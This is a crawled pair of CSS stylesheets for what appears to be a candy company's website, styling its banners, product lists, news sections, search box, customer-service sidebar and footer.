.nav ul .nLi .sub li:nth-child(1),.nav ul .nLi .sub li:nth-child(2),.nav ul .nLi .sub li:nth-child(3),.nav ul .nLi .sub li:nth-child(4),.nav ul .nLi .sub li:nth-child(5){ border-top:none;}

.float {
    position: fixed;
    z-index: 100;
    top: 0px;
}


/* banner */
.banner{ min-width:1200px; position:relative; height:730px; overflow:hidden;}
.banner .bd{ position:relative; z-index:0;}
.banner .bd ul{ width:100% !important;}
.banner .bd li{ width:100% !important; height:730px;}
.banner .bd li .siteWidth{ width:1200px; position:relative; margin:0 auto; height:730px;}
.banner .bd li a{ height:730px; display:block;}
.banner .hd{ width:100%; position:absolute; z-index:1; bottom:0; left:0; height:50px; text-align:center;}
.banner .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:15px; height:15px; margin:0 8px; background:#d4d4d4; border-radius:15px; overflow:hidden; line-height:9999px; transition:all linear .2s;}
.banner .hd ul .on{ background:#fff; width:60px;}

.searchbg{ background:#fff;}
.searchbg.nysbg{ background:#f1f1f1;}
.searchbg .w{ padding:20px 0;}
.searchbg .txts{ width:890px; line-height:44px; overflow:hidden; height:44px; font-size:14px; color:#676767;}
.searchbg .txts em{ font-size:14px; font-weight:bold; float:left; display:inline-block;}
.searchbg .txts a{ font-size:14px; color:#676767;}
.searchbg .txts a:hover{ color:#01479d;}
.searchbg .search{ width:280px; border:1px solid #b2b2b2; border-radius:1000px; height:42px; background:#fdfdfd;}
.searchbg .search .s-intxt{ float:left; width:225px; padding-left:20px; background:none; height:42px; border:none; font-size:14px; line-height:42px; color:#333;}
.searchbg .search .s-inbut{ float:left; border:none; cursor:pointer; width:20px; height:20px; background:url(../images/search.png) left center no-repeat; margin-top:11px;}

.i-titc{ text-align:center; padding:20px 0; width:100%;}
.i-titc b{ display:inline-block; line-height:115px; font-size:35px; padding-left:165px; background:url(../images/t1.png) left center no-repeat;}
.com-bot{ text-align:center; width:100%; padding-bottom:40px;}
.com-bot a{ display:inline-block; border-radius:10px; line-height:48px; height:48px; padding:0 40px; font-size:18px; margin:0 25px; background:#d1d1d1;}
.com-bot a:hover,.com-bot a.on{ color:#fff; background:#01479d;}
font{font-size:20px;}
.con1{ background:#f3f3f3; padding:20px 0 10px 0;}
.con1-list{ overflow:hidden; width:1200px; padding:10px 0 0 0;}
.con1-list li{ width:383px; margin:0 16px 15px 0; float:left; position:relative; transition:all linear .2s;}
.con1-list li a{ display:block; border-bottom:1px solid #898989;}
.con1-list li a em{ display:block; width:383px; height:260px; overflow:hidden; border:1px solid #f8f8f8;}
.con1-list li a em img{ transition:all 0.6s; width:383px; height:260px;}
.con1-list li a p{ font-size:18px; font-weight:bold; color:#4a4a4a; line-height:45px; height:45px; background:url(../images/point6.png) 330px -45px no-repeat; padding-left:10px;}
.con1-list li a:hover{ border-bottom-color:#5d88be;}
.con1-list li a:hover em{ border-color:#01479d;}
.con1-list li a:hover img{ transform:scale(1.05);}
.con1-list li a:hover p{ background-position:370px 0;}
.con1-b-tit{ border-bottom:1px solid #acacac; margin-bottom:8px;}
.con1-b-tit em{ display:inline-block; color:#fff; font-size:20px; background:#01479d; padding:0 30px; line-height:39px; line-height:39px;}
.picMarquee{ border-bottom:1px solid #acacac; padding-bottom:8px;}
.picMarquee .hd{ display:none;}
.picMarquee .bd ul{ overflow:hidden;}
.picMarquee .bd ul li{ float:left; width:240px; height:150px; margin-right:15px;}
.picMarquee .bd ul li img{ width:240px; height:150px;}

.com-tell{ margin:0 auto; width:695px; background:url(../images/tbg.png) bottom center no-repeat; padding:50px 0 64px 0;}
.com-tellc{ border:1px solid #7b7b7b; border-radius:0 1000px 1000px 0; background:url(../images/tell1.png) #fff 28px center no-repeat; padding:0 0 0 52px; line-height:58px; height:58px; position:relative;}
.com-tellc em{ display:inline-block; font-size:16px; float:left;}
.com-tellc b{ font-size:30px; padding-left:15px; display:inline-block; float:left;}
.com-tellc a{ display:inline-block; position:absolute; right:-1px; top:-1px; bottom:-1px; line-height:60px; height:60px; color:#fff; background:#01479d; font-size:18px; font-weight:bold; padding:0 47px; border-radius:0 1000px 1000px 0;}
.com-tellc a:hover{ background:#014190;}

.con2{ padding:20px 0 50px 0;}
.con2-top{ text-align:center; overflow:hidden; width:1020px; margin:20px auto 40px auto;}
.con2-top li{ width:25%; float:left; border-left:1px solid #bebebe; margin-left:-1px;}
.con2-top li b{ display:block; font-size:28px; line-height:30px; padding-bottom:10px;}
.con2-top li b em{ font-size:28px;}
.con2-top li p{ font-size:20px; line-height:22px; padding-top:10px;}
.con2-top li.on b,.con2-top li.on p{ color:#01479d;}
.video{ width:1200px; position:relative;}
.video a{ display:inline-block; position:absolute; left:50%; top:50%; margin:-49px 0 0 -49px; background:url(../images/video.png) left center no-repeat; width:99px; height:99px;}

.con3{ background:url(../images/bg3.jpg) center center no-repeat;}
.con3 .w{ position:relative; padding:65px 0;}
.con3 h3{ color:#fff; font-size:36px; font-weight:bold; line-height:40px; padding:20px 0;}
.con3 p{ line-height:28px; padding:20px 0;}
.con3 p em{ font-size:16px; display:inline-block; color:#fff; padding:0 10px 0 28px; background:url(../images/point4.png) left center no-repeat;}
.con3 .zl{ background:url(../images/zlbg.png) bottom center no-repeat; position:absolute; top:-57px; right:-55px; width:840px; height:428px; text-align:center; padding-top:13px;}

.con4{ padding:35px 0 25px 0; background:url(../images/bg4.jpg) top center repeat;}
.con4 .hd{ border-bottom:1px solid #c6c6c6; border-top:1px solid #c6c6c6; margin:12px 0 25px 0;}
.con4 .hd ul{ overflow:hidden; width:1200px; margin:0 auto;}
.con4 .hd ul li{ text-align:center; float:left; width:20%; font-size:18px; line-height:78px; background:url(../images/libg.png) right center no-repeat;}
.con4 .hd ul li.on{ background:#01479d; font-weight:bold; color:#fff;}
.con4 .hd ul li:last-child{ background-image:none;}
.con4 .bd{ width:1200px; margin:0 auto;}
.con4 .con4-bot{ position:relative; width:100%;}
.con4 .con4-bot .pics{ width:1200px; height:575px;}
.con4 .con4-bot .txts{ position:absolute; right:0; bottom:0; background:rgba(1,71,157,.85); padding:0px 40px 0px 40px; width:452px;}
.con4 .con4-bot .txts h3{ border-bottom:1px solid #fff; padding:23px 0;}
.con4 .con4-bot .txts h3 em{ display:inline-block; font-size:30px; font-weight:bold; color:#fff; line-height:39px; padding-left:28px;}
.con4 .con4-bot .txts ul{ padding:10px 0 6px 0;}
.con4 .con4-bot .txts ul li{ color:#fff; font-size:18px; line-height:34px;}
.con4 .con4-bot .txts p a{ display:inline-block; line-height:38px; height:38px; background:#e70; padding:0 30px; font-size:18px; border-radius:1000px; color:#fff;}
.con4 .con4-bot .txts p a:hover{ background:#da6d01;}

.process{ background:url(../images/bg5.png) top center repeat; padding:20px 0 40px 0;}
.process .i-titc b{ color:#fff; background:url(../images/t2.png) left center no-repeat;}
.process .w{ overflow:hidden;}
.process ul{ overflow:hidden; padding:10px 0; width:1240px;}
.process ul li{ float:left; width:122px; text-align:center; background:url(../images/point2.png) right 25px no-repeat; }
.process ul li img{ display:block; width:69px; height:69px; margin:0 auto;}
.process ul li p{ color:#fff; font-size:16px; line-height:22px; padding-top:16px;}
.process ul li.on p{ color:#e77604;}
.process ul li .show{display:block;}
.process ul li .hide{display:none;}
.process ul li:hover .show{display:none;}
.process ul li:hover .hide{display:block;}
.process ul li:hover p{color:#ee7700;}

.con6{ background:#f3f3f3; padding:25px 0 15px 0;}
.con6-c{ position:relative; overflow:hidden; width:1200px; margin:10px auto 0 auto;}
.con6-c .bigImg{ height:535px; position:relative;}
.con6-c .bigImg li .pics{ width:1200px; height:535px;}
.con6-c .bigImg li .pics img{ width:1200px; height:535px;}
.con6-c .bigImg li .txts{ position:absolute; left:0; right:0; bottom:0; background:rgba(0,0,0,.65); padding:24px 28px;}
.con6-c .bigImg li .txts h3{ font-size:24px; line-height:37px; height:37px; color:#fff;}
.con6-c .bigImg li .txts h3 font{ font-size:14px; padding-left:25px;}
.con6-c .bigImg li .txts p{ line-height:31px; color:#fff; font-size:16px;}
.con6-c .bigImg li .txts p a{ float:right; color:#fff;}
.con6-c .smallScroll{ height:147px; margin:25px 0 50px 0;}
.con6-c .sPrev,.con6-c .sNext{ float:left; display:block; width:35px; text-align:center; height:147px; background:#4a4a4a; line-height:145px; color:#fff; font-family:"simsun"; font-size:30px;}
.con6-c .sPrev:hover,.con6-c .sNext:hover{ background:#01479d;}
.con6-c .smallImg{ float:left; display:inline; width:1117px; padding-left:13px; overflow:hidden;}
.con6-c .smallImg ul{ height:147px; width:9999px; overflow:hidden; }
.con6-c .smallImg li{ float:left; border:1px solid #bfbfbf; width:265px; height:145px; cursor:pointer; margin-right:12px;}
.con6-c .smallImg img{ width:265px; height:145px;}
.con6-c .smallImg .on{ border-color:#1e50a2;}
.con6-c .pageState{ display:none;}

.con7{ padding:25px 0 60px 0;}
.con7-lf{ width:675px;}
.con7-rt{ width:490px;}
.con7 .hd{ border-bottom:1px solid #c1c1c4; line-height:25px; padding:15px 0; overflow:hidden;}
.con7 .hd a{ float:right; font-size:16px; color:#afafb3; background:url(../images/more.png) left center no-repeat; padding-right:20px; display:inline-block; font-size:0; overflow:hidden; margin-right:10px;}
.con7 .hd em{ display:inline-block; font-size:20px; margin-right:25px; float:left;}
.con7 .hd em.on{ color:#01479d;}
.con7 .hd i{ display:inline-block; float:left; border-right:1px solid #7b7b7b; font-size:0; overflow:hidden; height:23px; margin:1px 25px 0 0;}
.con7-lf .bd{ width:675px; overflow:hidden;}
.hot-news{ overflow:hidden; margin:25px 0;}
.hot-news .imgs{ display:inline-block; width:215px; height:140px; overflow:hidden; float:left; margin-right:20px;}
.hot-news .imgs img{ width:215px; height:140px;}
.hot-news h3{ font-size:18px; font-weight:bold; padding:10px 0; line-height:30px;}
.hot-news h3 span{ float:right; font-weight:500; color:#595959; font-size:14px;}
.hot-news p{ color:#595959; font-size:14px; line-height:22px; min-height:70px;}
.hot-news h4{ font-size:14px; line-height:20px; text-align:right;}
.hot-news h4 a{ color:#595959;}
.hot-news h4 a:hover{ color:#01479d;}
.i-news-list{ border-top:1px solid #b9b9b9; border-bottom:1px solid #b9b9b9; overflow:hidden; background:#fff; width:720px;}
.i-news-list li{ width:320px; float:left; overflow:hidden; font-size:16px; height:64px; line-height:64px; border-top:1px dotted #bfbfbf; margin-right:35px;}
.i-news-list li:nth-child(1),.i-news-list li:nth-child(2){ border-top:none;}
.i-news-list li span{ color:#444; float:right; font-size:14px;}
.con7-rt ul li{ border:1px solid #bfbfbf; padding:19px 20px; margin-top:15px;}
.con7-rt ul li h3{ font-size:16px; position:relative; color:#111; padding-left:35px; margin-bottom:10px;}
.con7-rt ul li h3 em{ position:absolute; left:0; top:0; font-size:16px; color:#111; line-height:24px;}
.con7-rt ul li p{ font-size:14px; position:relative; color:#898989; line-height:20px; padding-left:35px;}
.con7-rt ul li p em{ position:absolute; left:0; top:0; font-size:16px; color:#898989;}

.con8{ background:url(../images/bg8.jpg) top center no-repeat; padding:557px 0 100px 0;}
.con8-1{ position:relative; min-height:210px; padding:0 20px 0 290px;}
.con8-1-tit{ width:200px; height:320px; background:#01479d; position:absolute; left:0; top:-110px; padding:0 20px;}
.con8-1-tit h3{ color:#fff; font-weight:bold; font-size:34px; line-height:54px; padding:33px 0 8px 0;}
.con8-1-tit p{ color:#fff; font-size:18px; line-height:25px;}
.con8-1-tit a{ display:inline-block; border:1px solid #fff; color:#fff; margin-top:40px; line-height:36px; font-size:18px; padding:0 55px 0 15px; background:url(../images/point1.png) 103px center no-repeat;}
.con8-1-tit a:hover{ border:1px solid #ccc; color:#ccc;}
.con8-1-txt{ padding:60px 0;}
.con8-1-txt p{ font-size:16px; line-height:28px; color:#333; text-indent:2em;}
.con8-2{ overflow:hidden;}
.con8-2 .hd{ width:240px;}
.con8-2 .hd li{ background:#e9e9e9; position:relative; border-left:6px solid #e9e9e9; padding-left:22px; height:64px; margin-top:5px; cursor:pointer;}
.con8-2 .hd li p{ font-size:18px; line-height:24px; padding-top:12px;}
.con8-2 .hd li em{ display:block; text-transform:uppercase; font-family:"Arial";}
.con8-2 .hd li i{ position:absolute; right:15px; top:50%; height:30px; line-height:30px; margin-top:-15px; font-family:"simsun"; font-size:20px; font-weight:bold;}
.con8-2 .hd li.on{ border-left:6px solid #01479d;}
.con8-2 .hd li.on p,.con8-2 .hd li.on em,.con8-2 .hd li.on i{ color:#01479d;}
.con8-2 .bd{ width:940px; overflow:hidden; padding-top:5px;}
.con8-2-list{ width:960px; overflow:hidden;}
.con8-2-list li{ width:302px; position:relative; margin-right:17px; float:left; height:202px; overflow:hidden;}
.con8-2-list li a{ display:block;}
.con8-2-list li img{ width:302px; height:202px;}
.con8-2-list li em{ display:inline-block; position:absolute; left:0; right:0; bottom:0; color:#fff; text-align:center; background:rgba(0,0,0,.7); font-size:16px; line-height:35px; height:35px;}

.con9{ background:url(../images/bg9.jpg) top center no-repeat; padding:40px 0;}
.con9 .i-titc b{ color:#fff; background:url(../images/t2.png) left center no-repeat;}
.con9 .bd{ position:relative; z-index:0; padding:10px 0 45px 0; height:600px;}
.con9 .bd ul{ width:100% !important;}
.con9 .bd li{ width:100% !important; text-align:center; height:auto;}
.con9 .bd li img{ display:block; max-width:98%; margin:0 auto; height:auto;}
.con9 .hd{ width:100%; z-index:1; height:20px; text-align:center;}
.con9 .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:15px; height:15px; margin:0 8px; background:#d4d4d4; border-radius:50%; overflow:hidden; line-height:9999px; transition:all linear .2s;}
.con9 .hd ul .on{ background:#fff;}

.com-lfindex{ width:1200px; padding-bottom:30px; overflow:hidden;}
.com-lf{ width:850px; padding-bottom:30px; overflow:hidden;}
.com-rt{ width:325px; margin:10px 0 20px 0;}
.com-rt-t{ text-align:center; background:#01479d; padding:21px 0 16px 0; border-bottom:2px solid #e70; border-radius:15px 15px 0 0;}
.com-rt-t b{ display:block; font-size:24px; color:#fff; line-height:39px;}
.com-rt-t p{ text-transform:uppercase; color:#b3c8e2; line-height:24px;}
.com-rt-tell{ background:#01479d; position:relative; height:140px; padding-left:12px;}
.com-rt-tell p{ color:#fff; line-height:30px; padding-top:27px; font-size:14px;}
.com-rt-tell em{ display:block; font-size:26px; font-weight:bold; line-height:30px; color:#fff;}
.com-rt-tell i{ position:absolute; right:0; bottom:0; width:110px; height:155px; background:url(../images/kf.png) left center no-repeat;}

.sideMenu{ background:#fff; padding:0 5px 25px 5px; border:1px solid #bcbcbc; border-top:none;}
.sideMenu h3{ color:#111; font-size:18px; font-weight:bold; height:44px; line-height:44px; position:relative; border-bottom:1px dotted #141414; padding-left:33px; background:url(../images/point5.png) 11px -44px no-repeat;}
.sideMenu h3 a{ color:#fff; display:block;}
.sideMenu h3 em{ display:inline-block; background:url(../images/point3.png) 0 -8px no-repeat; position:absolute; right:15px; top:18px; width:9px; height:8px;}
.sideMenu h3.on{ color:#01479d; background-position:11px 0; border-bottom-color:#01479d;}
.sideMenu h3.on em{ background-position:0 0;}
.sideMenu ul{ overflow:hidden;}
.sideMenu ul li{ font-size:14px; height:35px; line-height:35px; width:50%; float:left; overflow:hidden; border-bottom:1px dotted #d5d5d5;}
.sideMenu ul li a{ margin-left:3px;}

.pro-list{ overflow:hidden; width:900px; padding:10px 0 0 0;}
.pro-list li{ width:280px; padding:0 10px 15px 0; float:left; position:relative; transition:all linear .2s;}
.pro-list li a{ display:block; border-bottom:1px solid #898989;}
.pro-list li a em{ display:block; width:278px; height:228px; overflow:hidden; border:1px solid #f8f8f8;}
.pro-list li a em img{ transition:all 0.6s; width:278px; height:228px;}
.pro-list li a p{ font-size:16px; color:#464646; line-height:45px; height:45px; background:url(../images/point6.png) 255px -45px no-repeat; padding-left:10px;}
.pro-list li a:hover{ border-bottom-color:#5d88be;}
.pro-list li a:hover em{ border-color:#01479d;}
.pro-list li a:hover img{ transform:scale(1.05);}
.pro-list li a:hover p{ background-position:255px 0;}

.sider{ background:#fff; padding:0 10px 30px 10px; border:1px solid #01479d; border-top:none;}
.sider li{ font-size:18px; border-bottom:1px dotted #d4d4d4; line-height:52px; padding-left:15px;}

.solution-list{ padding:10px 0 0 0;}
.solution-list li{ background:#fff; border:1px solid #bbb; overflow:hidden; padding:14px; margin-bottom:20px; transition:all linear .2s; position:relative;}
.solution-list li.hover{ border:1px solid #01479d;}
.solution-list li h3{ font-size:20px; font-weight:bold; line-height:55px; padding-top:6px;}
.solution-list li p{ font-size:16px; line-height:26px; color:#6b6b6b;}
.solution-list li h4{ position:absolute; right:14px; bottom:15px; font-size:16px; line-height:28px;}
.solution-list li h4 a{ color:#333;}
.solution-list li .imgs{ float:left; margin-right:25px; width:305px; height:220px; overflow:hidden; display:inline-block; border:1px solid #e6e6e6;}
.solution-list li .imgs img{ width:305px; height:305px;}
.solution-list li.hover p{ color:#2d2d2d;}
.solution-list li.hover h3 a,.solution-list li.hover h4 a{ color:#01479d;}

.nyban{ height:350px; width:100%; text-align:center;}
.location{ border-bottom:1px dotted #d7d7d7; padding:20px 0 15px 0; line-height:30px; margin-bottom:20px;}
.location p{ border-left:10px solid #ededed; font-size:14px; color:#696969; padding-left:15px;}
.location p a{ color:#696969; margin:0 5px;}
.location p a:hover{ color:#01479d;}
.com-tab{ text-align:center; padding:20px 0;}
.com-tab a{ display:inline-block; font-size:20px; color:#000; background:#e4e4e4; margin:0 1px 0 0; height:70px; line-height:70px; width:238px;}
.com-tab a.on{ color:#fff; background:url(../images/tabbg.png) center bottom no-repeat;}

.pages{ overflow:hidden; padding:20px 0; text-align:center;}
.pages a{ display:inline-block;background:#f9f9f9; border:1px solid #d2d2d2; font-size:16px; line-height:36px; line-height:36px; padding:0 15px; margin:0 5px;}
.pages a.cur,.pages a:hover{ background:#01479d; border:1px solid #01479d; color:#fff;}

.comtit{ text-align:center; font-size:24px; line-height:45px; font-weight:bold; padding:30px 0;}
.about1{ padding-bottom:50px;}
.about-txt{ overflow:hidden;}
.about-txt img{ width:585px; height:305px; float:left; margin:0 30px 30px 0; -moz-box-shadow:10px 10px 0 #01479d; -webkit-box-shadow:10px 10px 0 #01479d; box-shadow:10px 10px 0 #01479d;}
.about-txt p{ text-indent:2em; font-size:18px; line-height:32px; padding-top:24px;}
.about2{ background:#f8f8f8; padding:25px 0 60px 0;}
.about2 .w{ overflow:hidden;}
.about2 ul{ overflow:hidden; width:1250px; padding-top:10px;}
.about2 ul li{ background:#e7e7e7; float:left; width:270px; margin-right:40px; text-align:center; padding:30px 0 0 0; height:250px;}
.about2 ul li img{ display:block; margin:0 auto; width:80px; height:80px;}
.about2 ul li h3{ font-size:20px; color:#000; font-weight:bold; line-height:40px; padding:14px 0 4px 0;}
.about2 ul li p{ font-size:18px; line-height:28px; color:#000; padding:0 20px;}
.about2c{ position:relative; overflow:hidden; width:1200px;}
.about2c .bigImg{ position:relative;}
.about2c .bigImg li{ padding:60px 0 60px 240px;}
.about2c .bigImg li b{ float:left; width:230px; text-align:center; line-height:125px; height:125px; background:#01479d; border-radius:15px; color:#fff; font-size:24px; font-weight:bold; margin-right:35px;}
.about2c .bigImg li p{ line-height:125px; font-size:20px;}
.about2c .smallScroll{ height:74px; background:url(../images/line.png) center 24px repeat-x; padding:0 15px;}
.about2c .sPrev,.about2c .sNext{ float:left; display:block; width:24px; text-align:center; height:24px; border:1px solid #808080; border-radius:50%; line-height:24px; text-align:center; color:#24px; font-family:"simsun"; font-size:20px; margin-top:11px; background:#fff;}
.about2c .sPrev:hover,.about2c .sNext:hover{ border-color:#01479d; color:#01479d;}
.about2c .smallImg{ float:left; width:1115px; overflow:hidden;}
.about2c .smallImg ul{ height:99px; width:9999px; overflow:hidden; }
.about2c .smallImg li{ float:left; width:159px; height:27px; text-align:center; font-size:18px; color:#6c6c6c; padding-top:47px; line-height:24px; background:url(../images/a0.png) center 17px no-repeat;}
.about2c .smallImg .on{ border-color:#1e50a2; background:url(../images/aon.png) center 4px no-repeat;}
.about2c .pageState{ display:none;}

.com-rt.ns-com-rt{ width:265px;}
.com-rt.ns-com-rt .com-rt-tell em{ font-size:19px;}
.news-sider{ background:#fff; border:1px solid #01479d; border-top:none;}
.news-sider h3{ text-align:center; color:#fff; background:#e70; font-size:20px; line-height:40px;}
.news-sider ul{ padding:0 10px;}
.news-sider ul li{ line-height:50px; border-bottom:1px dotted #d4d4d4; font-size:16px; padding-left:15px;}
.news-sider ul li:last-child{ border-bottom:none;}
.com-lf.ns-com-lf{ width:915px;}
.newsdt-tit{ text-align:center; padding-bottom:25px;}
.newsdt-tit h2{ font-size:24px; font-weight:bold; line-height:55px;}
.newsdt-tit p{ line-height:35px;}
.newsdt-tit p em{ padding:0 10px; font-size:14px; color:#727272;}
.newsdt-zy{ border:1px solid #bfbfbf; line-height:32px; padding:16px 25px 16px 105px; position:relative;}
.newsdt-zy p{ color:#505050; font-size:16px;}
.newsdt-zy em{ display:inline-block; position:absolute; left:25px; top:16px; color:#505050; font-size:16px;}
.newsdt-txt{ margin:10px 0; padding:10px 0;}
.newsdt-txt p{ font-size:16px; line-height:32px; margin:5px 0; text-indent:2em;}
.newsdt-txt img{ display:block; max-width:100%; margin:20px auto;}

.prodt1{ border:1px solid #dbdbdb; padding:17px; margin:10px 0 15px 0;}
.prodt1-lf{ width:350px; height:225px;}
.prodt1-lf img{ width:350px; height:225px;}
.prodt1-rt{ width:455px; position:relative;}
.prodt1-rt h3{ font-size:22px; font-weight:bold; line-height:50px;}
.prodt1-rt ul{ min-height:140px;}
.prodt1-rt ul li{ font-size:16px; line-height:25px; color:#454545;}
.pro-dt1-but{ height:35px; text-align:right;}
.pro-dt1-but a{ display:inline-block; color:#fff; font-size:16px; border-radius:8px; background:#01479d; padding:0 25px; line-height:35px;}
.pro-dt1-but a:hover{ background:#043382;}
.pro-tit{ font-size:24px; line-height:44px; font-weight:bold; text-align:center; padding:20px 0 0 0;}
.pro-txt{ padding:5px 0 20px 0; width:750px; margin:0 auto;}
.pro-txt p{ font-size:18px; line-height:1.8;}
.pro-txt img{ margin:15px auto; display:block; max-width:100%;}
.pro-tabs{ border:1px solid #c7c7c7; border-top:none; margin:20px 0;}
.pro-tabs th{ text-align:center; width:185px; background:#eee; font-size:18px; color:#000; border-top:1px solid #c7c7c7; height:65px;}
.pro-tabs td{ border-top:1px solid #c7c7c7; text-indent:20px; font-size:18px; width:244px;}

.pro-list.pro-listn{ padding-bottom:20px;}
.pro-list.pro-listn li a{ display:block; border-bottom:none;}
.pro-tits{ background:url(../images/pt1.png) center top repeat-x; padding-top:2px; line-height:58px; font-size:20px; padding:0 25px; color:#000;}

.adv{ padding-bottom:50px;}
.adv dl{ overflow:hidden; padding-top:30px;}
.adv dl dt{ width:410px;}
.adv dl dt img{ width:410px;}
.adv dl dd{ width:430px;}
.adv dl dd h3{ font-size:20px; font-weight:bold; border-bottom:1px solid #919191; color:#111; line-height:60px; padding-top:5px;}
.adv dl dd ul{ padding-top:10px;}
.adv dl dd ul li{ position:relative; padding-left:25px; font-size:18px; line-height:22px; color:#393939; margin-top:14px;}
.adv dl dd ul li font{ font-size:18px; position:absolute; left:0; top:0;}

.Relevant-pro{ padding:20px 0 40px 0; width:880px; overflow:hidden;}
.Relevant-pro li{ float:left; text-align:center; width:276px; margin-right:16px;}
.Relevant-pro li a{ display:block;}
.Relevant-pro li em,.Relevant-pro li em img{ display:block; width:276px; height:175px; overflow:hidden;}
.Relevant-pro li p{ font-size:20px; line-height:26px; padding-top:20px;}

.mes{ border:1px solid #a8a8a8; margin:30px 0; padding:40px 0 15px 0;}
.mes li{ position:relative; padding:0 0 25px 205px;}
.mes li em{ position:absolute; left:135px; font-size:20px; color:#000; line-height:36px;margin-left:80px;}
.m-intxt{ border:1px solid #c7c7c7; line-height:34px; padding:0 10px; font-size:16px; width:500px;}
.m-text{ border:1px solid #c7c7c7; line-height:24px; font-size:16px; width:500px; padding:10px; resize:none;}
.m-inbut{ color:#fff; font-size:20px; background:#01479d; display:block; cursor:pointer; border:none; width:135px; text-align:center; height:40px; line-height:40px; margin-left:160px;}

.links{ background:#efefef; padding:15px 0;}
.links .w{ overflow:hidden; line-height:35px;}
.links .w em{ display:inline-block; float:left; font-size:15px;}
.links .w a{ display:inline-block; float:left; font-size:15px; margin-right:10px;}

/*foot style*********************************************************************/
.footer{ background:#e8e8e8 top center no-repeat; width:100%;}
.footer .w{ position:relative;}
.f-logo{ width:87px; padding:50px 0 40px 0;}
.f-logo img{width:100%;}
.f-logo a{ display:inline-block;}
.f-logo ul{ overflow:hidden; padding-top:35px;}
.f-logo ul li{ float:left; width:135px; line-height:34px;}
.f-logo ul li a{ color:#fff; font-size:18px;}
.f-logo ul li a:hover{ color:#fff; text-decoration:underline;}
.f-lx{float:left;border-left:1px solid #aba7a7;    margin-left: 95px;
    margin-top: 20px;}

.ewm{ width:170px;     margin-top: 20px;background-size:100% 100%;text-align:center; position:absolute; right:0;background:#fff; -moz-box-shadow:2px 2px 20px #333333; -webkit-box-shadow:2px 2px 20px #333333; box-shadow:2px 2px 20px #333333;}
.ewm img{ width:120px; height:120px;padding-top: 20px;}
.ewm p{ font-size: 14px; line-height:22px; padding-top:13px;    padding-bottom: 12px;}
.foot{ border-top:1px solid #686868;background:#01479d;}
.foot p{ width:1200px; margin:0 auto; color:#fff; line-height:55px; overflow:hidden;}
.foot p em{ color:#999; font-size:14px;}
.foot p em.fmrt{ margin-right:200px;}

--- FILE ---
content_type: text/css
request_url: http://www.customcandyexpress.com/static/index/css/index.css
body_size: 3176
content:
.clearfix:before, 
.clearfix:after {content: "";display: table;}
.clearfix:after {clear: both;overflow: hidden;}
.clearfix       {zoom: 1;}

.client-2                       {position: fixed;right: -170px;top: 50%;z-index: 900;}
.client-2 li a                  {text-decoration: none;}
.client-2 li                    {margin-top: 1px;clear: both;height: 71px;position: relative;}
.client-2 li i                  {background: url("../images/fx.png") no-repeat;display: block;width: 30px;height: 27px;margin: 0px auto;text-align: center;}
.client-2 li p                  {height: 20px;font-size: 14px;line-height: 20px;overflow: hidden;text-align: center;color: #fff;}
.client-2 .my-kefu-qq i         {background-position: 4px 5px;}
.client-2 .my-kefu-tel i        {background-position: 0 -21px;}
.client-2 .my-kefu-liuyan i     {background-position: 4px -53px;}
.client-2 .my-kefu-weixin i     {background-position: -34px 4px;}
.client-2 .my-kefu-weibo i      {background-position: -30px -22px;}
.client-2 .my-kefu-ftop         {display: none;}
.client-2 .my-kefu-ftop i       {width: 33px;height: 35px;background-position: -27px -51px;}
.client-2 .my-kefu-left         {float: left;width: 77px;height: 47px;position: relative;}
.client-2 .my-kefu-tel-right    {font-size: 16px;color: #fff;float: left;height: 24px;line-height: 22px;padding: 0 15px;border-left: 1px solid #fff;margin-top: 14px;}
.client-2 .my-kefu-right        {width: 20px;}
.client-2 .my-kefu-tel-main     {background: #165fac;color: #fff;height: 56px;width: 247px;padding:9px 0 6px;float: left;}
.client-2 .my-kefu-main         {background: #165fac;width: 97px;height: 56px;position: relative;padding:9px 0 6px;float: left;}
.client-2 .my-kefu-weixin-pic   {position: absolute;left: -130px;top: -24px;display: none;z-index: 333;}
.my-kefu-weixin-pic img         {width: 115px;height: 115px;}

.f_dh                   {overflow:hidden;float:left;padding-bottom:75px;}
.f_dh dl                {float:left;margin-left:65px;}
.f_dh dt                {font-size:16px;padding:20px 0;}
.f_dh dd                {font-size:14px;line-height:26px;}
.f-lx li:nth-child(1)   {background:url("../images/dh.jpg") no-repeat 3px 0px;padding-left:42px;margin-top: 10px;}
.f-lx li:nth-child(2)   {background:url("../images/dh.jpg") no-repeat 4px -49px;padding-left:42px;height:20px;line-height:20px;margin-top: 10px;}
.f-lx li:nth-child(3)   {background:url("../images/dh.jpg") no-repeat 4px -87px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
.f-lx li:nth-child(4)   {background:url("../images/dh.jpg") no-repeat 4px -123px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
.f-lx li:nth-child(5)   {background:url("../images/dh.jpg") no-repeat 4px -155px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}

.index-banner li .more {color: #fff;border: 1px solid #fff;box-shadow: 0 0 5px #000;position: absolute;left: 50%;bottom: 100px;padding: 5px 20px;z-index: 99;transform: translateX(-50%);}
.index-banner li .more:hover {background: #fff;color: #01479d;}
.index-banner li.swiper-slide-active .more {opacity: 1;transition: all 6s;}

.hot-search     {padding: 25px 0;}
.hot-title      {width: 50%;height: 40px;line-height: 40px;overflow: hidden;}
.hot-title p    {font-size: 14px;}
.hot-title p a  {font-weight: inherit;font-family: initial;font-size: inherit;}
.hot-search .search {height: 40px;position: relative;}
.hot-search .search-box {white-space: nowrap;box-sizing: border-box;font-size: 0;position: relative;height: 40px;}
.hot-search .search-box input[type="text"] {width: 250px;height: 40px;border: 2px solid#d9d9d9;border-radius: 20px;box-sizing: border-box;padding: 0 40px 0 10px;font-size: 14px;}
.hot-search .search-box input[type="submit"] {width: 40px;height: 40px;border-radius: 20px;position: absolute;right: 0;top: 0;background: #d9d9d9 url("../images/search.png") no-repeat center;cursor: pointer;border: 0 none;}
.hot-search .search-box:hover input[type="text"] {border: 2px solid #165fac;}
.hot-search .search-box:hover input[type="submit"] {background: #165fac url("../images/search.png") no-repeat center;}

.service        {background: #eeeeee;padding: 50px 0;}
.service-box    {width: 880px;margin: 0 auto;}
.service-tit    {font-size: 30px;text-align: center;color: #01479d;}
.service-txt    {font-size: 20px;margin: 30px 0;border-top: 1px solid #a0a0a0;border-bottom: 1px solid #a0a0a0;padding: 30px 0;}
.service-more   {text-align: right;}
